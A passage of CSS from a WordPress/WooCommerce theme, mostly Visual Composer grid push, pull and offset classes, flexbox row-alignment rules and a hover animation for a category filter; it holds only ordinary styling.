    transform: translateX(-50%);
  }

  .translateX-r50 {
    transform: translateX(50%);
    z-index: 9 !important;
  }
}
.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before {
  display: none;
}

.select2-container--default .select2-selection--single {
  height: 32px;
  border-radius: 3px !important;
  border-color: #ddd;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 32px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 28px;
}

.woocommerce .woocommerce-ordering select {
  border-radius: 3px;
  border-color: #ddd;
}

.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {
  border-radius: 3px !important;
  border-color: #ddd !important;
}
.animate-text,.animate-text:hover {
  transition: all .3s;
}
.animate-text:hover {
  letter-spacing: 2px;
}

.parallax {
  background-attachment: fixed;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.vc_row .vc_col-xs-1,.vc_row .vc_col-xs-2,.vc_row .vc_col-xs-3,.vc_row .vc_col-xs-4,.vc_row .vc_col-xs-5,.vc_row .vc_col-xs-6,.vc_row .vc_col-xs-7,.vc_row .vc_col-xs-8,.vc_row .vc_col-xs-9,.vc_row .vc_col-xs-10,.vc_row .vc_col-xs-11 {
  float: left;
}
@media (min-width: 768px) {
  .vc_row .vc_col-sm-1,.vc_row .vc_col-sm-2,.vc_row .vc_col-sm-3,.vc_row .vc_col-sm-4,.vc_row .vc_col-sm-5,.vc_row .vc_col-sm-6,.vc_row .vc_col-sm-7,.vc_row .vc_col-sm-8,.vc_row .vc_col-sm-9,.vc_row .vc_col-sm-10,.vc_row .vc_col-sm-11 {
    float: left;
  }
  .vc_row .vc_col-sm-push-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-offset-1 {
    margin-left: 8.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-2 {
    margin-left: 16.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-3 {
    margin-left: 25%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-4 {
    margin-left: 33.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-5 {
    margin-left: 41.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-6 {
    margin-left: 50%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-7 {
    margin-left: 58.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-8 {
    margin-left: 66.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-9 {
    margin-left: 75%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-10 {
    margin-left: 83.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-11 {
    margin-left: 91.66667%;
    margin-right: inherit;
  }
}
@media (min-width: 992px) {
  .vc_row .vc_col-md-1,.vc_row .vc_col-md-2,.vc_row .vc_col-md-3,.vc_row .vc_col-md-4,.vc_row .vc_col-md-5,.vc_row .vc_col-md-6,.vc_row .vc_col-md-7,.vc_row .vc_col-md-8,.vc_row .vc_col-md-9,.vc_row .vc_col-md-10,.vc_row .vc_col-md-11 {
    float: left;
  }
  .vc_row .vc_col-md-push-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-md-push-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-offset-0 {
    margin-left: 0;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-1 {
    margin-left: 8.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-2 {
    margin-left: 16.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-3 {
    margin-left: 25%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-4 {
    margin-left: 33.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-5 {
    margin-left: 41.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-6 {
    margin-left: 50%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-7 {
    margin-left: 58.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-8 {
    margin-left: 66.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-9 {
    margin-left: 75%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-10 {
    margin-left: 83.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-11 {
    margin-left: 91.66667%;
    margin-right: inherit;
  }
}
@media (min-width: 1200px) {
  .vc_row .vc_col-lg-1,.vc_row .vc_col-lg-2,.vc_row .vc_col-lg-3,.vc_row .vc_col-lg-4,.vc_row .vc_col-lg-5,.vc_row .vc_col-lg-6,.vc_row .vc_col-lg-7,.vc_row .vc_col-lg-8,.vc_row .vc_col-lg-9,.vc_row .vc_col-lg-10,.vc_row .vc_col-lg-11 {
    float: left;
  }
  .vc_row .vc_col-lg-push-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-offset-0 {
    margin-left: 0;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-1 {
    margin-left: 8.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-2 {
    margin-left: 16.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-3 {
    margin-left: 25%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-4 {
    margin-left: 33.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-5 {
    margin-left: 41.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-6 {
    margin-left: 50%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-7 {
    margin-left: 58.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-8 {
    margin-left: 66.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-9 {
    margin-left: 75%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-10 {
    margin-left: 83.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-11 {
    margin-left: 91.66667%;
    margin-right: inherit;
  }
}

/**
 * VC internal Elements
 */
.wpb_column {
  z-index: 2;
}

.vc_col-has-fill {
  z-index: 1;
}

.vc_row.vc_row-o-full-height {
  min-height: 100vh;
}
.vc_row .container-full .row,.vc_row .container-full .row_no_padding,.vc_row.vc_row-flex .container .row,.vc_row.vc_row-flex .container .row_no_padding {
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row .container-full .row>.vc_column_container,.vc_row .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-flex .container .row>.vc_column_container,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.vc_row .container-full .row>.vc_column_container>.vc_column-inner,.vc_row .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .vc_row .container-full .row>.vc_column_container>.vc_column-inner,.vc_row .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container>.vc_column-inner {
    /* IE10+ specific styles */
  }
  .vc_row .container-full .row>.vc_column_container>.vc_column-inner>*,.vc_row .container-full .row_no_padding>.vc_column_container>.vc_column-inner>*,.vc_row.vc_row-flex .container .row>.vc_column_container>.vc_column-inner>*,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container>.vc_column-inner>* {
    min-height: 1em;
  }
}
.vc_row .container-full:after,.vc_row .container-full:before,.vc_row.vc_row-flex .container:after,.vc_row.vc_row-flex .container:before {
  display: none;
}
.vc_row.vc_row-o-columns-stretch .container-full .row,.vc_row.vc_row-o-columns-stretch .container-full .row_no_padding,.vc_row.vc_row-o-columns-stretch .container .row,.vc_row.vc_row-o-columns-stretch .container .row_no_padding {
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.vc_row.vc_row-o-columns-top .container-full .row,.vc_row.vc_row-o-columns-top .container-full .row_no_padding,.vc_row.vc_row-o-columns-top .container .row,.vc_row.vc_row-o-columns-top .container .row_no_padding {
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.vc_row.vc_row-o-columns-bottom .container-full .row,.vc_row.vc_row-o-columns-bottom .container-full .row_no_padding,.vc_row.vc_row-o-columns-bottom .container .row,.vc_row.vc_row-o-columns-bottom .container .row_no_padding {
  -webkit-align-content: flex-end;
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.vc_row.vc_row-o-columns-middle .container-full .row,.vc_row.vc_row-o-columns-middle .container-full .row_no_padding,.vc_row.vc_row-o-columns-middle .container .row,.vc_row.vc_row-o-columns-middle .container .row_no_padding {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
}
.vc_row.vc_row-o-columns-bottom .container-full .row:after,.vc_row.vc_row-o-columns-bottom .container-full .row_no_padding:after,.vc_row.vc_row-o-columns-bottom .container .row:after,.vc_row.vc_row-o-columns-bottom .container .row_no_padding:after,.vc_row.vc_row-o-columns-middle .container-full .row:after,.vc_row.vc_row-o-columns-middle .container-full .row_no_padding:after,.vc_row.vc_row-o-columns-middle .container .row:after,.vc_row.vc_row-o-columns-middle .container .row_no_padding:after,.vc_row.vc_row-o-columns-top .container-full .row:after,.vc_row.vc_row-o-columns-top .container-full .row_no_padding:after,.vc_row.vc_row-o-columns-top .container .row:after,.vc_row.vc_row-o-columns-top .container .row_no_padding:after {
  content: "";
  width: 100%;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  display: block;
}
.vc_row.vc_row-o-content-top .container-full .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_column_container {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.vc_row.vc_row-o-content-bottom .container-full .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_column_container {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.vc_row.vc_row-o-content-middle .container-full .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_column_container {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_row.vc_row-flex .container-full .row>.vc_vc_column,.vc_row.vc_row-flex .container-full .row>.vc_vc_column_inner,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column_inner,.vc_row.vc_row-flex .container .row>.vc_vc_column,.vc_row.vc_row-flex .container .row>.vc_vc_column_inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column_inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.vc_row.vc_row-flex .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-flex .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.vc_row.vc_row-flex .container-full .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container-full .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.vc_row-o-equal-height .container-full .row>.vc_column_container,.vc_row.vc_row-o-equal-height .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-equal-height .container .row>.vc_column_container,.vc_row.vc_row-o-equal-height .container .row_no_padding>.vc_column_container {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.vc_row.vc_row-o-content-top .container-full .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.vc_row.vc_row-o-content-bottom .container-full .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/**
 */
.noborder .pbr-category-filter {
  border-right: 0;
}

.pbr-category-filter .category-filter-link {
  display: none;
}
.pbr-category-filter.category-filter-default {
  background: #000 none repeat scroll 0 0;
  cursor: pointer;
  max-height: 360px;
  max-width: 962px;
  min-width: 320px;
  overflow: hidden;
  position: relative;
  text-align: center;
}
.pbr-category-filter.category-filter-default small {
  display: none;
}
.pbr-category-filter.category-filter-default .img {
  display: block;
  max-width: 100%;
  min-height: 100%;
  opacity: .8;
  position: relative;
  transform: scale(1.12);
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default h4 {
  top: 120px;
  transform: translateZ(0);
  transition: transform .35s ease 0s;
  left: 30px;
  padding: 10px 0;
  position: absolute;
  right: 30px;
  color: #fff;
  letter-spacing: 2px;
  font-size: 48px;
  font-family: Poppins,sans-serif;
}
.pbr-category-filter.category-filter-default h4 span {
  display: inline-block;
  position: relative;
}
.pbr-category-filter.category-filter-default h4 span:after {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  transform: translate3d(0,10px,0);
  width: 100%;
  opacity: 0;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default .category-caption {
  backface-visibility: hidden;
  color: #fff;
  font-size: 1.25em;
  padding: 2em;
  text-transform: uppercase;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 3em;
}
.pbr-category-filter.category-filter-default .category-caption:before {
  background: rgba(0,0,0,.4);
  bottom: 30px;
  content: "";
  left: 30px;
  position: absolute;
  right: 30px;
  top: 30px;
  transform: scale(1.1);
  opacity: 0;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default .category-filter-content {
  margin: 0 auto;
  transform: translate3d(0,200px,0);
  opacity: 0;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default:hover img {
  opacity: .5;
  transform: scale(1);
}
.pbr-category-filter.category-filter-default:hover h4 {
  transform: translate3d(0,-50px,0);
}
.pbr-category-filter.category-filter-default:hover h4 span:after {
  opacity: 1;
  transform: translate3d(0,15px,0);
}
.pbr-category-filter.category-filter-default:hover .category-caption:before {
  opacity: 1;
  transform: scale(1);
}
.pbr-category-filter.category-filter-default:hover .category-filter-content {
  opacity: 1;
  transform: translate3d(0,120px,0);
}
.pbr-category-filter.category-filter-default:hover .category-filter-list li {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0;
}
.pbr-category-filter.category-filter-default .category-filter-list li {
  display: inline-block;
  margin: 0 10px;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: .35s;
